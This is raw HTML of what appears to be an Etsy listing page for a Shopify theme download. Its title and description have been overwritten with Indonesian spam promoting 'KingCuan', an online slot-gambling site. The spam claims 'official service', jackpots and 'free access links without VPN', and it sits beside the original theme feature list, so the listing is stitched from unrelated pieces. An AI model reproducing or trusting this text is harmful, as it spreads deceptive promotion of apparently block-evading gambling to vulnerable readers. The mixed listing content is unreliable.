														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 3" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="4" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4705080125">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 4" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="5" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4656840882">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 5" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="6" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="6412131571">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 6" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
													<li data-index="7" class="wt-rounded wt-overflow-hidden image-overlay-thumbnail wt-mb-xs-2" tabindex="0" data-image-id="4721972659">
														<img class="wt-skeleton-ui" alt="KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN image 7" data-carousel-thumbnail-image loading="lazy" src="https://goodimg.io/images/2025/12/05/kingcuan.jpg"/>
													</li>
												</ul>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="wt-display-flex-xs wt-justify-content-flex-end wt-mt-xs-3">
								<a class="wt-text-link wt-text-link-underline" href="https://www.etsy.com/signin?from_page=https%3A%2F%2Fwww.etsy.com%2Flisting%2F1423894231%2Fshopify-theme-black-white-pink%23report-overlay-trigger"><span class="wt-icon wt-icon--smaller-xs wt-nudge-r-4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M7 3a1 1 0 0 0-2 0v18a1 1 0 1 0 2 0v-6h14.766l-3.6-6 3.6-6zm0 2v8h11.234l-2.4-4 2.4-4z"/></svg></span>Report this item to Etsy </a>
							</div>
							<div data-wt-overlay data-report-item-overlay id="report-item-overlay" class="wt-overlay wt-display-none" role="dialog" aria-hidden="true" aria-modal="false" aria-label ="report-item-overlay-title">
								<div class="wt-overlay__modal" data-overlay-modal>
									<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon" data-wt-overlay-close aria-label="Close">
									<span class="etsy-icon wt-icon--smaller"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
									</button>
									<div data-report-item-form-container class="wt-display-none">
										<div class="wt-overlay__header report-item-step">
											<h2 class="wt-text-heading" id="report-item-overlay-title">What’s wrong with this listing?</h2>
										</div>
										<div class="wt-overlay__header report-item-step wt-display-none">
											<h3 class="wt-text-heading" id="report-item-overlay-title-more">Add more details</h3>
											<h3 class="wt-text-body-01 wt-mt-xs-3">Share more specifics to help us review this item and protect our marketplace.</h3>
										</div>
										<form data-report-item-form action="/add_report.php" method="post">
											<div class="report-item-step">
												<div class="wt-select wt-mb-xs-3">
													<select class="wt-select__element" id="report-item-choices" data-report-item-choices>
														<optgroup>
														<option value="default">Choose a reason…</option>
														<option value="order-problem">There’s a problem with my order</option>
														<option value="ip-policy">It uses my intellectual property without permission</option>
														<option value="flag-item">I don’t think it meets Etsy’s policies</option>
														</optgroup>
													</select>
													<label for="report-item-choices" class="wt-screen-reader-only">Choose a reason…</label>
												</div>
												<div data-report-choice="order-problem" id="order-problem" class="wt-display-none">
													<p class="wt-mb-xs-2 prose">
														The first thing you should do is contact the seller directly.
													</p>
													<p class="wt-mb-xs-2 ip-policy prose">
														If you’ve already done that, your item hasn’t arrived, or it’s not as described, you can report that to Etsy by opening a case.
													</p>
													<p class="wt-mb-xs-2 prose">
														<a href="/help/article/5307" target="_blank">Report a problem with an order</a>
													</p>
												</div>
												<div data-report-choice="ip-policy" id="ip-policy" class="wt-display-none">
													<p class="wt-mb-xs-2 prose">
														We take intellectual property concerns very seriously, but many of these problems can be resolved directly by the parties involved. We suggest contacting the seller directly to respectfully share your concerns.
													</p>
													<p class="wt-mb-xs-2 prose">
														If you’d like to file an allegation of infringement, you’ll need to follow the process described in our <a href='/legal/ip' target='_blank'>Copyright and Intellectual Property Policy</a>.
													</p>
												</div>
												<div data-report-choice="flag-item" id="flag-item" class="wt-display-none">
													<div class="wt-mb-xs-2">
														<a href="/legal/sellers#allowed" target="_blank">Review how we define handmade, vintage and supplies</a>
													</div>
													<div class="wt-mb-xs-2">
														<a href="/legal/prohibited" target="_blank">See a list of prohibited items and materials</a>
													</div>
													<div class="wt-mb-xs-4">
														<a href="/legal/policy/listing-mature-content-correctly/242665462117" target="_blank">Read our mature content policy</a>
													</div>
													<div data-report-reason class="wt-validation">
														<fieldset class="wt-mb-xs-4">
															<legend class="wt-label wt-mb-xs-2">Tell us why you're reporting this item</legend>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="not_handmade_vintage_or_craft" type="radio" class="wt-radio" id="flag_not_handmade_vintage_or_craft" name="flag_type_mnemonic" value="LISTING_CSV_MEMBER_FLAG">
																<label for="flag_not_handmade_vintage_or_craft">It's not handmade, vintage, or craft supplies</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="pornographic" type="radio" class="wt-radio" id="flag_pornographic" name="flag_type_mnemonic" value="OC_PORNOGRAPHY">
																<label for="flag_pornographic">It's pornographic</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="hate_speech_or_harassment" type="radio" class="wt-radio" id="flag_hate_speech_or_harassment" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
																<label for="flag_hate_speech_or_harassment">It's hate speech or harassment</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="minor_safety" type="radio" class="wt-radio" id="flag_minor_safety" name="flag_type_mnemonic" value="LISTING_MINOR_SAFETY">
																<label for="flag_minor_safety">It's a threat to minor safety</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="violence_or_self_harm" type="radio" class="wt-radio" id="flag_violence_or_self_harm" name="flag_type_mnemonic" value="OC_HATE_VIOLENT_HARMFUL">
																<label for="flag_violence_or_self_harm">It promotes violence or self-harm</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="dangerous_or_hazardous" type="radio" class="wt-radio" id="flag_dangerous_or_hazardous" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
																<label for="flag_dangerous_or_hazardous">It's dangerous or hazardous</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="violates_law" type="radio" class="wt-radio" id="flag_violates_law" name="flag_type_mnemonic" value="CC_REPORTED_ILLEGAL_CONTENT">
																<label for="flag_violates_law">It's violating a specific law or regulation</label>
															</div>
															<div class="wt-radio wt-mb-xs-1">
																<input data-report-reason-input data-flag-name="violates_not_listed_policy" type="radio" class="wt-radio" id="flag_violates_not_listed_policy" name="flag_type_mnemonic" value="LISTING_PROHIBITED">
																<label for="flag_violates_not_listed_policy">It violates a policy that's not listed here</label>
															</div>
															<div data-error="no-report-reason" id="no-report-reason" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical">Please choose a reason</div>
														</fieldset>
													</div>
												</div>
											</div>
											<div class="report-item-step wt-display-none">
												<div data-report-comment class="wt-validation" tabindex="0">
													<label class="wt-screen-reader-only" for="report-item-reason">Include anything else we should know about this item</label>
													<textarea id="report-item-reason" data-report-comment-input name="reason" class="wt-textarea" placeholder="Include anything else we should know about this item"></textarea>
													<div data-error="no-report-comment" id="no-report-comment" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
														<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Make sure to add more details.
													</div>
													<div data-error="comment-min-length-illegal-content" id="comment-min-length-illegal-content" class="wt-validation__message wt-validation__message--is-hidden wt-sem-text-critical wt-mt-xs-2">
														<span class="wt-icon wt-sem-text-on-surface-dark wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"/></svg></span>&nbsp;Add more details, including a law or regulation name (10 characters min).
													</div>
												</div>
											</div>
											<div data-report-bonafide class="wt-mt-xs-2 wt-mb-xs-2 wt-sem-text-secondary wt-display-none">
												 By submitting this report, you confirm the information and claims in this form are accurate.
											</div>
											<div data-report-item-overlay-footer class="wt-overlay__footer wt-pt-xs-0 wt-display-none" id="overlay-footer">
												<input type="hidden" name="_nnc" value="3:1762501532:Igiv2Ge44t2cefHDRRpbjk4b3l1z:a821d2efe5e9f3739bd80723aaa9dde0c376ef39c4dfa2036b486b694f9d9cfe" class="hidden csrf"/>
												<input type="hidden" name="target_id" value="1423894231"/>
												<input type="hidden" name="target_type" value="listing"/>
												<input type='hidden' name='send_report' value='true'/>
												<input type='hidden' name='ref' value="sc_gallery-3-3"/>
												<input type='hidden' name='platform' value="web"/>
												<input type='hidden' name='search_query' value="shopify theme template ecommerce"/>
												<div class="wt-overlay__footer__cancel">
													<button data-report-back-button type="button" class="wt-btn wt-btn-transparent report-item-step wt-display-none">Go back</button>
												</div>
												<div class="wt-overlay__footer__action">
													<button data-report-next-button type="button" class="wt-btn wt-btn--primary report-item-step">Next</button>
													<button data-report-submit-button type="submit" class="wt-btn wt-btn--primary report-item-step wt-display-none">Submit report</button>
												</div>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="cart-col wt-order-xs-2 wt-mb-lg-5">
						<div id="listing-page-cart" class="wt-display-flex-lg wt-flex-direction-column-md wt-flex-lg-3 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div class=" wt-mt-xs-1">
								<div data-appears-component-name="Etsy-Modules-ListingPage-UrgencySignal-RecsRankingApiSpec" data-appears-event-data='{"module_placement":"lp_urgency_signals","datasets":["Common_Signal_CustomCandidatesSignalRankerV3"],"targets":[],"logging_class":"Etsy\\Modules\\ListingPage\\UrgencySignal\\RecsRankingApiSpec","page_listing_id":1423894231,"mmx_request_uuid_map":{"f6afb66a-1374-4da7-9fe9-ed3961fb7ca5":[0,1]},"candidate_source_map":{"signals-ranker-v3-extractor":[0,1]},"second_pass_ranker_map":{"signals-ranker-v3":[0,1]},"client_provided_features":{"browser":{"acceptLanguage":"en-US","browser":"Chrome","currency":"IDR","localeRegion":"ID","operatingSystem":"Windows 11","platform":"desktop","platformEtsyApp":"web","platformMobileDevice":"unidentified","source":"directLanding"},"date_time":{"dayOfWeek":"5","hourOfDay":"07"},"user":{"locationLatitude":null,"locationLongitude":null,"locationZip":"unidentified","userPreferredLanguage":"en-US"}},"scores":[0.57407500000000000195399252334027551114559173583984375,0.557992000000000043513637137948535382747650146484375],"datasets_map":{"Common_Signal_CustomCandidatesSignalRankerV3":[0,1]},"target_listing_id":1423894231,"candidates":["in_cart_only","lp_views_only"],"refTag":"lp_urgency_signals","signals":["in_cart_only","lp_views_only"],"rec_event_name":"recommendations_module"}' class='recs-appears-logger'>
									<p class="wt-text-title-small wt-sem-text-critical">In 10 carts</p>
								</div>
							</div>
							<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap">
								<div data-appears-component-name="price">
									<div class="wt-display-flex-xs wt-align-items-baseline wt-flex-wrap" data-selector="price-only" data-buy-box-region="price">
										<p class="wt-text-title-larger wt-mr-xs-1 wt-text-black ">
											<span class="wt-mr-xs-1"></span><span class="wt-screen-reader-only"></span>Rp 10.000
										</p>
										<p class="wt-text-caption ">
											<span class="wt-screen-reader-only">Original Price:</span>
											<span class="wt-text-strikethrough lp_toffers_v2_original_price wt-nudge-b-1 ">Rp 100.000</span>
										</p>
										<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01 wt-display-none" aria-live="assertive" data-buy-box-price-spinner="">
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
											Loading
										</div>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-1 wt-display-flex-xs">
								<div>
									<p class="wt-text-title-small wt-sem-text-monetary-value">90% off</p>
								</div>
								<span id="discount-and-countdown-separator" class="wt-sem-text-monetary-value wt-mr-xs-1 wt-ml-xs-1">•</span>
								<div id="sale-ending-soon-countdown">
									<p class="wt-text-title-small wt-sem-text-monetary-value">Sale ends on December 31</p>
								</div>
							</div
							<div data-buy-box-region="vat_messaging">
								<div class="wt-sem-text-secondary wt-text-caption wt-pt-xs-1 wt-pb-xs-1">Bandar Slot Gacor Resmi </div>
							</div>
							<div class="wt-mt-xs-1 wt-mb-xs-1">
								<h1 data-buy-box-listing-title="true" tabindex="0" class="wt-line-height-tight wt-break-word wt-text-body">KingCuan Pelayanan Resmi Bandar Slot Gacor Terbaru & Link Akses Gratis Tanpa VPN </h1>
							</div>
							<p style="text-align: justify;">Inilah saatnya Anda naik takhta, dan KingCuan adalah Link Akses Gratis Tanpa VPN yang akan membawa Anda ke sana. Kami hadir sebagai Bandar Slot Gacor Terbaru yang diakui dan didukung Pelayanan Resmi berstandar premium, menjadikan pengalaman bermain Anda seamless dan bebas hambatan. Lupakan kerumitan dan lagging; fokus Anda hanya pada kemenangan. Jackpot di KingCuan ibarat melihat bintang jatuh yang mendarat tepat di dompet Anda—ia adalah manifestasi nyata dari keberanian dan keputusan smart yang Anda ambil. Never settle for less adalah mantra kami. Dengan KingCuan, Anda memiliki full control atas permainan dan potensi keuntungan. Jangan sia-siakan momentum ini. Segera klik Link Akses Gratis KingCuan sekarang, buktikan sendiri Pelayanan Resmi terbaik kami, dan jadilah Raja Cuan sejati!</p>
							<div class="wt-mb-xs-3">
								<div class="wt-display-inline-flex-xs wt-align-items-center wt-flex-wrap wt-flex-gap-xs-1 lp-shop-header">
									<div class="wt-display-inline-flex-xs wt-align-items-center ">
										<span class="wt-text-title-small">
										<a href="https://www.etsy.com/shop/KingCuan?ref=shop-header-name&listing_id=1423894231&from_page=listing" class="wt-text-link-no-underline wt-sem-text-primary">KingCuan</a>
										</span>
									</div>
									<div class="wt-text-link-no-underline review-stars-text-decoration-none">
										<a href="#reviews" data-click-source="review_stars" aria-label="4.9 out of 5 stars. See reviews."><span class="wt-display-inline-block wt-mr-xs-1" data-stars-svg-container>
										<input type="hidden" name="initial-rating" value="4.9357"/>
										<input type="hidden" name="rating" value="4.9357"/>
										<span class="wt-screen-reader-only">5 out of 5 stars</span>
										<span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="0"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="3"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										<span class="wt-icon wt-nudge-b-1 wt-icon--smallest" data-rating="4"><svg xmlns="http://www.w3.org/2000/svg" viewbox="3 3 18 18" aria-hidden="true" focusable="false"><path d="M20.83,9.15l-6-.52L12.46,3.08h-.92L9.18,8.63l-6,.52L2.89,10l4.55,4L6.08,19.85l.75.55L12,17.3l5.17,3.1.75-.55L16.56,14l4.55-4Z"/></svg></span>
										</span>
										</span></a>
									</div>
								</div>
							</div>
							<div class="wt-mb-xs-6 wt-mb-lg-0">
								<div data-buy-box>
									<div class="wt-mb-xs-3">
										<div data-appears-component-name="variations">
											<div data-selector="listing-page-variations"></div>
										</div>
									</div>
									<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-wrap wt-flex-direction-column-lg wt-flex-gap-xs-2">
										<div class="wt-display-none" id="mao-button-disabled-text-div">
											<p class="wt-text-body-body wt-sem-text-secondary wt-text-center-xs">
												 You can only make an offer when buying a single item
											</p>
										</div>
										<div data-appears-component-name="add_to_cart_form">
											<div class="wt-validation wt-flex-xs-1" data-buy-box-region="add_to_cart_form">
												<form action="/cart/listing.php" method="post" class="add-to-cart-form" data-buy-box-add-to-cart-form>
													<input type="hidden" name="listing_id" value="1423894231"/>
													<input type="hidden" name="ref" value="listing_page"/>
													<input type="hidden" name="_nnc" value="3:1762501532:yyUSeoK_CDBOkgIApHXBPvecb8ng:e831c6d2dc8f328f251a4013a62c2bc1703366ca3caa4b2097a02933a1c271ad" class="wt-display-none"/>
													<input type="hidden" name="listing_inventory_id" value="13727089805"/>
													<input type="hidden" name="shipping_method_id" value=""/>
													<input type="hidden" name="quantity" value="1"/>
													<input type="hidden" name="_nnc" value="3:1762501532:yyUSeoK_CDBOkgIApHXBPvecb8ng:e831c6d2dc8f328f251a4013a62c2bc1703366ca3caa4b2097a02933a1c271ad" class="wt-display-none"/>
													<div class="wt-width-full" data-add-to-cart-button="" data-selector="add-to-cart-button">
														<button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-width-full wt-no-wrap" type="submit">
														<span>Add to cart</>
														<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
															<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
															Loading
														</div>
														</button>
													</div>
												</form>
												<p class="purchase-accept-terms wt-display-none wt-mt-xs-2 wt-sem-text-primary wt-text-body-small wt-width-full"></p>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-md wt-flex-direction-column-lg wt-flex-gap-md-2 wt-flex-gap-lg-0 wt-justify-content-space-between"></div>
							</div>
							<div class="wt-grid wt-mt-md-6 wt-mb-md-6 wt-mt-lg-6 wt-mb-lg-0" data-mix-and-match-bundle id="mix-and-match-bundle">
								<h2 class="wt-text-title-01 wt-mb-xs-2">Buy together, get 25% off</h2>
								<div class="wt-grid__item-xs-12">
									<div class="wt-show-md wt-hide-lg">
										<div class="wt-grid">
											<div class="js-merch-stash-check-listing wt-mb-xs-2 wt-position-relative wt-grid__item-xs-12 wt-flex-shrink-xs-1 wt-grid__item-xl-12 wt-grid__item-lg-12 wt-grid__item-md-6 listing-card-experimental-style" data-palette-listing-id="1423894231" data-shop-id="23051888" data-listing-id="1423894231" data-page-type="listing_page_free_shipping_bundle" data-behat-listing-card data-listing-card-v2-requires-setup data-listing-card-v2>
											
												</div>
												
													<span aria-hidden="true" class="icon"></span>
													<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
													</button>
												</div>
											</div>
					
												<span aria-hidden="true" class="icon"></span>
												<span class="wt-screen-reader-only" data-a11y-label>Add to Favorites</span>
												</button>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-text-body-small wt-mb-xs-2 wt-mt-xs-1">
									<p>
										 Original value: Rp 2,886,387
									</p>
									<p class="wt-text-title-small wt-mt-xs-1">New total: Rp 2,164,747</p>
								</div>
								<div class="wt-grid__item-xs-12 wt-pr-md-3 wt-pr-lg-0">
									<div class="wt-display-flex-xs wt-flex-direction-column-xs">
										<div class="wt-justify-content-center wt-pr-lg-0">
											<form action="/shipping/buyer_promise/add_listings.php" method="post" data-mix-and-match-bundle-add-to-cart-form>
												<input type="hidden" name="listing_id" value="1423894231"/>
												<input type="hidden" name="listing_ids" value="1423831877,1432477827"/>
												<input type="hidden" name="ref" value="lp_mix_and_match_bundle"/>
												<input type="hidden" name="quantity" value="1"/>
												<input type="hidden" name="listing_inventory_id" value="0"/>
												<input type="hidden" name="listing_variation" value=""/>
												<input type="hidden" name="_nnc" value="3:1762501532:QNFuVo-JXeqTqfpucOUK5-AdcIqP:9114c90dd915e65c9b80d676e7f4945ac1c9fcdc0515c1aee6cc0ae462ac9538" class="wt-display-none"/>
												<div class="wt-width-full" data-add-to-cart-button data-selector="mix-and-match-add-to-cart-button">
													<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-mt-xs-1 wt-width-full" type="submit">
													Add all to cart
													<div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
														<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"/></svg></span>
														Loading
													</div>
													</button>
												</div>
											</form>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="listing-info info-col description-right wt-order-xs-5">
						<div class="wt-flex-lg-3 wt-order-xs-1 wt-order-lg-3 wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pl-lg-0 wt-pr-lg-5 wt-pl-xs-2 wt-pr-xs-2">
							<div data-appears-component-name="product_details">
								<div id="product_details">
									<div class="wt-content-toggle " data-selector="info-section-content-toggle">
										<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="product_details_content_toggle">
										<span class="wt-flex-xs-auto wt-width-full wt-text-title">
										<h2>Item details</h2>
										</span>
										<span class="wt-content-toggle--btn__icon"></span>
										</button>
										<div id="product_details_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
											<div class="wt-mb-xs-6">
												<div class="wt-mt-xs-2">
													<h3 class="wt-text-title">Highlights</h3>
													<ul class="wt-block-grid-xs-1 wt-text-body-01 show-icons wt-mt-xs-1 wt-pl-xs-0 wt-mb-xs-3" data-selector ="product-details-highlights">
														<div data-appears-component-name="how_its_made_label" data-appears-event-data='{"label_type":"seller_designed","section":"product_details"}'>
															<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
																<div>
																	<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M4.5 8v7H3v5h5v-1.25h2.5v-2H8V15H6.5V8H8V6.5h7V8h1.75v2.457l2 1.714V8H20V3h-5v1.5H8V3H3v5z"/><path d="m12.39 9.129 9.273 7.971-4.17.29 1.378 3-2.272 1.043-1.36-2.962-2.854 2.887z"/></svg></span>
																</div>
																<div class="wt-ml-xs-1 how-its-made-label-product-details">
																	 Designed by <a href='https://www.etsy.com/shop/KingCuan' target="_blank" class="wt-text-link-no-underline wt-text-title">KingCuan</a>
																</div>
															</li>
														</div>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M15.666 5.385c.145-.348.316-.982.124-1.613a1.7 1.7 0 0 0-.7-.944c-.363-.238-.788-.328-1.222-.328v1.947a1 1 0 0 1-.048.168zm2.021 1.945c.114-.325.365-.835.713-1.243.358-.42.689-.587.968-.587v-2c-1.121 0-1.957.666-2.489 1.288A6.2 6.2 0 0 0 15.8 6.67zm2.281 3.095c.657-.493 1.4-1.787 1.4-3.8h-2c0 .775-.143 1.33-.296 1.693-.142.334-.278.479-.302.504l-.003.004v-.001z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.734 15.68a2.1 2.1 0 0 0 .994-.57c.733-.732.647-1.635.6-1.934a3.3 3.3 0 0 0-.297-.902c-.215-.446-.534-.927-.876-1.388-.702-.945-1.722-2.105-2.892-3.275s-2.33-2.19-3.276-2.892c-.46-.342-.941-.662-1.388-.877a3.3 3.3 0 0 0-.901-.296c-.3-.048-1.202-.133-1.935.6a2.1 2.1 0 0 0-.576.988l-5.58 14.181c-.479 1.22.726 2.425 1.946 1.945zm-5.091-5.45c1.05 1.051 2.067 1.95 2.886 2.575.932.711 1.608 1.068 1.785.89.177-.176-.18-.852-.891-1.784-.625-.819-1.524-1.835-2.574-2.886-1.051-1.05-2.068-1.95-2.886-2.574-.932-.712-1.608-1.069-1.785-.891-.178.177.18.853.89 1.785.626.818 1.524 1.835 2.575 2.886m-1.414 1.415c1.17 1.17 2.33 2.19 3.275 2.892l.237.172-7.123 2.802v-8.01l.542-1.376.177.243c.701.946 1.721 2.105 2.892 3.276m-5.611 2.94v3.713l-1.728.68z"/></svg></span>
															</div>
															<div class="wt-ml-xs-1">Party decor for gatherings and celebrations</div>
														</li>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 12.32a7 7 0 0 0 0-.82A7.5 7.5 0 0 0 8.71 5.73a6.63 6.63 0 0 1 3.06 1.75c.13.12.24.26.36.39l-.89.89A6 6 0 1 0 7 19h12.5a3.5 3.5 0 0 0 1.5-6.68m-9 5.35-3.51-2.11 1-1.72 1.49.89V11h2v3.73l1.49-.89 1 1.72z"/></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital download</div>
														</li>
														<li class="wt-block-grid__item wt-display-flex-xs wt-align-items-flex-start">
															<div>
																<span class="wt-icon wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14 2c2.21 0 4 1.79 4 4v10.5c0 3.03-2.47 5.5-5.5 5.5A5.51 5.51 0 0 1 7 16.5V7c0-.55.45-1 1-1s1 .45 1 1v9.5c0 1.93 1.57 3.5 3.5 3.5s3.5-1.57 3.5-3.5V6c0-1.1-.9-2-2-2s-2 .9-2 2v9.5c0 .28.22.5.5.5s.5-.22.5-.5V7c0-.55.45-1 1-1s1 .45 1 1v8.5a2.5 2.5 0 0 1-5 0V6c0-2.21 1.79-4 4-4"/></svg></span>
															</div>
															<div class="wt-ml-xs-1">Digital file type(s): 1 PDF</div>
														</li>
													</ul>
												</div>
												<div class="wt-mt-xs-2"></div>
												<div data-id="description-text">
													<div id="content-toggle-product-details-read-more" class="wt-content-toggle__body wt-content-toggle__body--truncated wt-content-toggle__body--truncated-02">
														<p data-product-details-description-text-content class="wt-text-body-01 wt-break-word">
															 KingCuan adalah Bandar Slot Gacor Terbaru dengan Pelayanan Resmi premium! Nikmati Link Akses Gratis Tanpa VPN dan raih Big Win Anda sekarang juga.<br>
															<a href="https://www.etsy.com/listing/1233361120/shopify-theme-installation-pastel-grid" target="_blank">https://www.etsy.com/listing/1233361120/shopify-theme-installation-pastel-grid</a><br>
															<br>
															<br>
															Shop Cutie Black N White Collection:<br>
															<a href="https://www.etsy.com/shop/KingCuan?search_query=CBW" target="_blank">https://www.etsy.com/shop/KingCuan?search_query=CBW</a><br>
															<br>
															<br>
															What You Can Do:<br>
															Change Fonts<br>
															Change Colors (in each section)<br>
															Customize Banner Texts and Images (in Canva)<br>
															Different Desktop and Mobile Banners<br>
															Customize Pages using Theme Customizer<br>
															Add/Remove Sections on Every Page<br>
															Add Videos (in columns or full width)<br>
															<br>
															Pastel Grid Theme Unique Feature:<br>
															The Multi-Column Section<br>
															You can customize your theme like never before! You can either add text, image, or video on these columns. It’s all up to you.<br>
															<br>
															Mobile Responsiveness:<br>
